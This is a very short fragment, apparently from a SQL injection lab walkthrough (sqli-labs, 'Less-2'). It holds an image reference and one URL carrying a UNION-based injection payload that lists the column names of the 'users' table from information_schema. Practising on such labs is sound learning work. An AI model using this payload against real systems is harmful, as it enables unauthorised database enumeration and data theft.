 sql-lasb-master:8088/Less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name='users' --+